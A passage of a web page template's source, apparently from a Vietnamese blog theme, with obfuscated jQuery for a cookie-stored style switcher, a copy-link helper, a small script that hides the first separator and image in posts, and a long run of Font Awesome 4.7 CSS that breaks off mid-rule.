3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x42a9=["\x72\x65\x6D\x6F\x76\x65","\x2E\x73\x65\x70\x61\x72\x61\x74\x6F\x72\x3A\x66\x69\x72\x73\x74","\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x3E\x20\x69\x6D\x67\x3A\x66\x69\x72\x73\x74"];$(function(){$(_0x42a9[1])[_0x42a9[0]](),$(_0x42a9[2])[_0x42a9[0]]()})
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.f